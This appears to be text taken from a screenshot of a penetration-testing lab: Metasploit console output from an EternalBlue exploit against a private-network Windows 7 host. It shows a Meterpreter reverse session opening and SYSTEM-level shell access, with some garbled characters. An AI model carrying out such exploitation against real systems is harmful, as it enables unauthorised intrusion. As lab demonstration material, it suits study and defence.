 [+] 192.168.44.131:445 - ETERNALBLUE overwrite completed successfully (0×C0
00000D)!
[*] 192.168.44.131:445 - Sending egg to corrupted connection.
[*] 192.168.44.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.44.131
[*] Meterpreter session 1 opened (192.168.44.130:4444 → 192.168.44.131:168
7) at 2020-08-25 16:53:49 +0800
[+] 192.168.44.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=
[+] 192.168.44.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=
[+] 192.168.44.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1532 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>